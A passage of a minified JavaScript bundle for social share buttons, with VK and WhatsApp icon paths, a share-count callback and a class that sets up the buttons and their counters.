12.526h.957s.288-.032.436-.19c.14-.147.14-.42.14-.42s-.02-1.284.58-1.473c.59-.187 1.34 1.24 2.14 1.788.61.42 1.07.33 1.07.33l2.14-.03s1.12-.07.59-.95c-.04-.07-.3-.65-1.58-1.84-1.34-1.24-1.16-1.04.45-3.19.98-1.31 1.38-2.11 1.25-2.45-.11-.32-.84-.24-.84-.24l-2.4.02s-.18-.02-.31.06-.21.26-.21.26-.38 1.02-.89 1.88C10.27 7.9 9.84 8 9.67 7.88c-.403-.26-.3-1.053-.3-1.62 0-1.76.27-2.5-.52-2.69-.26-.06-.454-.1-1.123-.11-.86-.01-1.585.006-1.996.207-.27.135-.48.434-.36.45.16.02.52.098.71.358.25.337.24 1.09.24 1.09s.14 2.077-.33 2.335c-.33.174-.77-.187-1.73-1.837-.49-.84-.86-1.78-.86-1.78s-.07-.17-.2-.27c-.15-.11-.37-.15-.37-.15l-2.29.02s-.34.01-.46.16c-.11.13-.01.41-.01.41s1.79 4.19 3.82 6.3c1.86 1.935 3.97 1.81 3.97 1.81"};n.i(i.set)(r.global,"VK.Share.count",function(t,e){o.promises[t](e)}),e.a=o},function(t,e,n){"use strict";e.a={popupUrl:"whatsapp://send?text={title}%0D%0A%0D%0A{url}",openPopup:!1,svgIconPath:"8.0292969 0 C 3.6412969 0 0.06940625 3.5557344 0.06640625 7.9277344 C 0.06640625 9.3247344 0.43385936 10.688578 1.1308594 11.892578 L 0 16 L 4.2226562 14.898438 C 5.3866562 15.528438 6.6962969 15.862281 8.0292969 15.863281 L 8.0332031 15.863281 C 12.423199 15.863281 15.998 12.306594 16 7.9335938 C 16 5.8165938 15.172922 3.8222186 13.669922 2.3242188 L 13.679688 2.3007812 C 12.159653 0.8307817 10.159297 -2.9605947e-016 8.0292969 0 z M 4.4589844 3.2382812 C 4.6263665 3.2382813 4.7936277 3.2373139 4.9394531 3.25 C 5.095423 3.25 5.306878 3.189055 5.5097656 3.6835938 C 5.7202615 4.1781321 6.2237071 5.418117 6.2871094 5.5449219 C 6.3505124 5.6717267 6.3922846 5.8107546 6.3085938 5.9882812 C 6.2223663 6.1531272 6.1809093 6.2560375 6.0566406 6.4082031 C 5.9298358 6.560369 5.7918587 6.7393913 5.6777344 6.8535156 C 5.5509298 6.9803204 5.4193132 7.1174841 5.5664062 7.3710938 C 5.7147679 7.6247032 6.220019 8.4490288 6.9707031 9.1210938 C 7.9344191 9.9833661 8.7483437 10.250149 9.0019531 10.376953 C 9.2530266 10.491078 9.3997816 10.477349 9.546875 10.3125 C 9.6939686 10.145117 10.178322 9.5818366 10.345703 9.3320312 C 10.514354 9.0784218 10.683278 9.1181658 10.914062 9.203125 C 11.146116 9.286816 12.383111 9.8946797 12.636719 10.021484 L 12.646484 9.9589844 C 12.900093 10.073108 13.06355 10.137829 13.126953 10.251953 C 13.190353 10.366078 13.192128 10.859096 12.976562 11.455078 C 12.766067 12.05106 11.759099 12.584074 11.273438 12.660156 C 10.838496 12.723556 10.287183 12.74881 9.6835938 12.558594 C 9.3158512 12.431788 8.8457781 12.280954 8.2421875 12.027344 C 5.7111649 10.936823 4.0584453 8.3992212 3.9316406 8.234375 C 3.8061039 8.0568483 2.9023438 6.8647716 2.9023438 5.6347656 C 2.9023438 4.4047596 3.5524185 3.7946251 3.7832031 3.5410156 C 4.0139878 3.3000865 4.2890659 3.2382812 4.4589844 3.2382812"}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=n(5),o=n(2),u=n(0),c=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=function(){function t(e,n){r(this,t),this.container=e,this.options=n,this.countersLeft=0,this.buttons=[],this.number=0,this.init()}return c(t,[{key:"init",value:function(){n.i(u.toArray)(this.container.children).forEach(this.addButton.bind(this)),this.options.counters?(this.timer=setTimeout(this.appear.bind(this),this.options.wait),this.timeout=setTimeout(this.ready.bind(this),this.options.timeout)):this.appear()}},{key:"addButton",value:function(t){var e=new i.a(t,this,this.options);this.buttons.push(e),e.options.counterUrl&&this.countersLeft++}},{key:"update",value:function(t){(t.forceUpdate||t.url&&t.url!==this.options.url)&&(this.countersLeft=this.buttons.length,this.number=0,this.buttons.forEach(function(e){e.update(t)}))}},{key:"updateCounter",value:function(t,e){e&&(this.number+=e),this.countersLeft--,0===this.countersLeft&&(this.appear(),this.ready())}},{key:"appear",value:function(){this.container.classList.add(o.default.name+"_visible")}},{key:"ready",value:function(){this.timeout&&(clearTimeout(this.timeout),this.container.classList.add(o.default.name+"_ready"))}}]),t}();e.default=a},function(t,e,n){var r=n(4);window.addEventListener("load",function(){r.initiate()}),t.exports=r}])});